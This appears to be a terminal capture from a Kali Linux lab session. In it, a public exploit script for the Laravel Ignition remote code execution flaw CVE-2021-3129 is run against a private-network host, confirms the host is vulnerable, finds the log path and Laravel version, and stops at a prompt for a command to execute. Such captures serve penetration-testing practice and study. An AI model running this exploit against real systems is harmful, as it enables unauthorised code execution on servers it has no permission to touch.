 ┌──(venv)─(kali㉿kali)-[~/Desktop/CVE-2021-3129]
└─$ python3 CVE-2021-3129.py  --host="http://192.168.245.38"
/home/kali/Desktop/CVE-2021-3129/CVE-2021-3129.py:688: DeprecationWarning: 'locale.getdefaultlocale' is deprecated and slated for removal in Python 3.15. Use setlocale(), getencoding() and getlocale() instead.
  system_locale = locale.getdefaultlocale()
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
Stack trace Request App User Context Debug Share
[@] Starting the exploit on "http://192.168.245.38/"...
[@] Testing vulnerable URL "http://192.168.245.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
vendor/laravel/framework/src/Illuminate/Routing/AbstractRouteCollection.php:117
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute :